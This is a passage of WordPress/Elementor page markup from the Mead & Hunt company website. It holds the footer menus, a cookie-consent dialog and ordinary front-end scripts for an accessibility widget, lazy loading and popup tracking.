					<footer class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-33679f5 elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="33679f5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2fc88002 ae-bg-gallery-type-default" data-id="2fc88002" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_ae_slider elementor-section elementor-inner-section elementor-element elementor-element-a304cee elementor-section-full_width elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="a304cee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8f45479 ae-bg-gallery-type-default" data-id="8f45479" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8cacd57 elementor-widget elementor-widget-heading" data-id="8cacd57" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Main Menu</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-eb4be25 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none footer-nav elementor-widget elementor-widget-nav-menu" data-id="eb4be25" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-none">
				<ul id="menu-1-eb4be25" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-59313"><a href="https://meadhunt.com/" class="elementor-item menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-59314"><a href="https://meadhunt.com/markets/" class="elementor-item menu-link">Markets</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59315"><a href="https://meadhunt.com/services/" class="elementor-item menu-link">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59316"><a href="https://meadhunt.com/portfolio/" class="elementor-item menu-link">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59317"><a href="https://meadhunt.com/news/" class="elementor-item menu-link">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59319"><a href="https://meadhunt.com/about/" class="elementor-item menu-link">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77246"><a href="https://careers.meadhunt.com" class="elementor-item menu-link">Careers</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-eb4be25" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-59313"><a href="https://meadhunt.com/" class="elementor-item menu-link" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-59314"><a href="https://meadhunt.com/markets/" class="elementor-item menu-link" tabindex="-1">Markets</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59315"><a href="https://meadhunt.com/services/" class="elementor-item menu-link" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59316"><a href="https://meadhunt.com/portfolio/" class="elementor-item menu-link" tabindex="-1">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59317"><a href="https://meadhunt.com/news/" class="elementor-item menu-link" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59319"><a href="https://meadhunt.com/about/" class="elementor-item menu-link" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77246"><a href="https://careers.meadhunt.com" class="elementor-item menu-link" tabindex="-1">Careers</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-70dba84 ae-bg-gallery-type-default" data-id="70dba84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28a4543 elementor-widget elementor-widget-heading" data-id="28a4543" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Useful Links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-469ba7b elementor-nav-menu__align-start elementor-nav-menu--dropdown-none footer-nav elementor-widget elementor-widget-nav-menu" data-id="469ba7b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-none">
				<ul id="menu-1-469ba7b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69806"><a href="https://qap.questcdn.com/qap/projects/prj_browse/ipp_browse_grid.html?projType=&#038;group=16&#038;provider=989467" class="elementor-item menu-link">Ebids</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77404"><a href="https://meadhunt.com/about/corporate-responsibility/" class="elementor-item menu-link">Corporate Responsibility</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83211"><a href="https://www.meadhuntparts.com" class="elementor-item menu-link">Equipment &#038; Parts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69808"><a href="https://meadhunt.com/gsa-schedules-program/" class="elementor-item menu-link">GSA Schedules Program</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69809"><a href="https://meadhunt.com/government-contract-vehicles/" class="elementor-item menu-link">Government Contract Vehicles</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69810"><a href="https://meadhunt.com/recruiters/" class="elementor-item menu-link">Policy for Third-Party Recruiters</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72076"><a target="_blank" href="https://transparency-in-coverage.uhc.com/" class="elementor-item menu-link">Transparency in Coverage</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-469ba7b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69806"><a href="https://qap.questcdn.com/qap/projects/prj_browse/ipp_browse_grid.html?projType=&#038;group=16&#038;provider=989467" class="elementor-item menu-link" tabindex="-1">Ebids</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77404"><a href="https://meadhunt.com/about/corporate-responsibility/" class="elementor-item menu-link" tabindex="-1">Corporate Responsibility</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83211"><a href="https://www.meadhuntparts.com" class="elementor-item menu-link" tabindex="-1">Equipment &#038; Parts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69808"><a href="https://meadhunt.com/gsa-schedules-program/" class="elementor-item menu-link" tabindex="-1">GSA Schedules Program</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69809"><a href="https://meadhunt.com/government-contract-vehicles/" class="elementor-item menu-link" tabindex="-1">Government Contract Vehicles</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69810"><a href="https://meadhunt.com/recruiters/" class="elementor-item menu-link" tabindex="-1">Policy for Third-Party Recruiters</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72076"><a target="_blank" href="https://transparency-in-coverage.uhc.com/" class="elementor-item menu-link" tabindex="-1">Transparency in Coverage</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-221cd84 ae-bg-gallery-type-default" data-id="221cd84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e2762b6 elementor-widget elementor-widget-heading" data-id="e2762b6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Get in touch</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ca37760 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none footer-nav elementor-widget elementor-widget-nav-menu" data-id="ca37760" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-none">
				<ul id="menu-1-ca37760" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69811"><a href="https://careers.meadhunt.com/jobs" title="apply" class="elementor-item menu-link">Apply Today</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69812"><a href="https://meadhunt.com/about/locations/#Contacts" title="Contact" class="elementor-item elementor-item-anchor menu-link">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69813"><a href="https://meadhunt.com/about/locations/" class="elementor-item menu-link">Locations</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69814"><a href="https://meadhunt.com/about/locations/#TitleVI" class="elementor-item elementor-item-anchor menu-link">Title VI</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ca37760" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69811"><a href="https://careers.meadhunt.com/jobs" title="apply" class="elementor-item menu-link" tabindex="-1">Apply Today</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69812"><a href="https://meadhunt.com/about/locations/#Contacts" title="Contact" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69813"><a href="https://meadhunt.com/about/locations/" class="elementor-item menu-link" tabindex="-1">Locations</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69814"><a href="https://meadhunt.com/about/locations/#TitleVI" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">Title VI</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-60547aa ae-bg-gallery-type-default" data-id="60547aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-40b48e6 elementor-widget elementor-widget-heading" data-id="40b48e6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Connect with us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0c1c056 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="0c1c056" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-129d6ad" href="https://www.linkedin.com/company/mead-&#038;-hunt" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-f8fb7b8" href="https://www.facebook.com/meadandhunt" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c259437" href="https://www.instagram.com/meadandhunt" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-vimeo elementor-repeater-item-c2223be" href="https://vimeo.com/user104624764" target="_blank">
						<span class="elementor-screen-only">Vimeo</span>
						<i aria-hidden="true" class="fab fa-vimeo"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-df3b473 elementor-widget elementor-widget-spacer" data-id="df3b473" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c69afdf elementor-widget__width-inherit elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="c69afdf" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://meadhunt.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-c69afdf">Search</label>

					
					<input id="elementor-search-form-c69afdf" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ae_slider elementor-section elementor-inner-section elementor-element elementor-element-593faa86 elementor-section-content-middle elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="593faa86" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5fda2186 ae-bg-gallery-type-default" data-id="5fda2186" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dff6ff4 elementor-widget elementor-widget-text-editor" data-id="dff6ff4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2026 Mead &amp; Hunt, Inc. All rights reserved.</p>								</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9e11a68 ae-bg-gallery-type-default" data-id="9e11a68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14bab25 elementor-widget elementor-widget-html" data-id="14bab25" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="footer-links">
<a role="button" href="javascript:void(0)" onclick="(function(){var r=document.querySelector('div#usercentrics-root'),c=document.querySelector('aside#usercentrics-cmp-ui');if(r)r.style.display='block';if(c)c.style.display='block';if(typeof UC_UI!=='undefined')UC_UI.showSecondLayer()})()" id="usercentrics-psl">Privacy Settings</a>
<a href="/privacy-cookie-policy/"> | Privacy & CCPA Policy | </a> 
<a href="/ccpa-request-intake-form/">Do Not Sell |</a> 
<a href="/site-map/">Site Map </a> 
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</div>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/meadhuntchildtheme\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function(){var s=document.createElement('script');var e = !document.body ? document.querySelector('head'):document.body;s.src='https://acsbapp.com/apps/app/dist/js/app.js';s.setAttribute('data-source', 'WordPress');s.setAttribute('data-plugin-version', '2.12');s.defer=true;s.onload=function(){acsbJS.init({
                statementLink     : '',
                footerHtml        : 'Mead &amp; Hunt: Experience Exceptional',
                hideMobile        : false,
                hideTrigger       : false,
                language          : 'en',
                position          : 'right',
                leadColor         : '#02688e',
                triggerColor      : '#02688e',
                triggerRadius     : '50%',
                triggerPositionX  : 'right',
                triggerPositionY  : 'bottom',
                triggerIcon       : 'people',
                triggerSize       : 'medium',
                triggerOffsetX    : 30,
                triggerOffsetY    : 10,
                mobile            : {
                    triggerSize       : 'small',
                    triggerPositionX  : 'right',
                    triggerPositionY  : 'bottom',
                    triggerOffsetX    : 10,
                    triggerOffsetY    : 10,
                    triggerRadius     : '50%'
                }
            });
        };
    e.appendChild(s);}());</script><!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. <a href="https://meadhunt.com/privacy-cookie-policy/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read full privacy policy</a></br><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ACCEPT</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">REJECT</a><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button">SETTINGS</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" checked='checked' />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" checked='checked' />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" checked='checked' />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" checked='checked' />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" checked='checked' />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
												<div class="wt-cli-ckyes-footer-section">
							<div class="wt-cli-ckyes-brand-logo">Powered by <a href="https://www.cookieyes.com/"><img src="https://meadhunt.com/wp-content/plugins/cookie-law-info/legacy/public/images/logo-cookieyes.svg" alt="CookieYes Logo"></a></div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->				<script type="text/javascript">
				(function() {
					// Global page view and session tracking for UAEL Modal Popup feature
					try {
						// Session tracking: increment if this is a new session
						
						// Check if any popup on this page uses current page tracking
						var hasCurrentPageTracking = false;
						var currentPagePopups = [];
						// Check all modal popups on this page for current page tracking
						if (typeof jQuery !== 'undefined') {
							jQuery('.uael-modal-parent-wrapper').each(function() {
								var scope = jQuery(this).data('page-views-scope');
								var enabled = jQuery(this).data('page-views-enabled');
								var popupId = jQuery(this).attr('id').replace('-overlay', '');	
								if (enabled === 'yes' && scope === 'current') {
									hasCurrentPageTracking = true;
									currentPagePopups.push(popupId);
								}
							});
						}
						// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
												// Current page tracking: increment per-page counters
						if (hasCurrentPageTracking && currentPagePopups.length > 0) {
							var currentUrl = window.location.href;
							var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
							var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
							currentPageViews++;
							localStorage.setItem(urlKey, currentPageViews.toString());
							// Store URL mapping for each popup
							for (var i = 0; i < currentPagePopups.length; i++) {
								var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
								localStorage.setItem(popupUrlKey, urlKey);
							}
						}
					} catch (e) {
						// Silently fail if localStorage is not available
					}
				})();
				</script>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-51444-css' href='https://meadhunt.com/wp-content/uploads/elementor/css/post-51444.css?ver=1767722521' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://meadhunt.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-51023-css' href='https://meadhunt.com/wp-content/uploads/elementor/css/post-51023.css?ver=1767722522' media='all' />
<link rel='stylesheet' id='elementor-post-48362-css' href='https://meadhunt.com/wp-content/uploads/elementor/css/post-48362.css?ver=1767722359' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://meadhunt.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.6' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://meadhunt.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1740047448' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"1025","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
</script>
<script src="https://meadhunt.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.13" id="astra-theme-js-js"></script>
<script id="ae-pro-js-js-extra">
var aepro = {"ajaxurl":"https:\/\/meadhunt.com\/wp-admin\/admin-ajax.php","current_url":"https%3A%2F%2Fmeadhunt.com%2Fmarkets%2Fcultural-resources%2Fhistoric-architecture%2F","plugin_url":"https:\/\/meadhunt.com\/wp-content\/plugins\/anywhere-elementor-pro","queried_page":{"ID":52462,"page_type":"single"},"access_level":"2","aep_nonce":"09bb1611a0"};
</script>
<script src="https://meadhunt.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/js/ae-pro.min.js?ver=2.29.2" id="ae-pro-js-js"></script>
<script id="aep-build-js-extra">
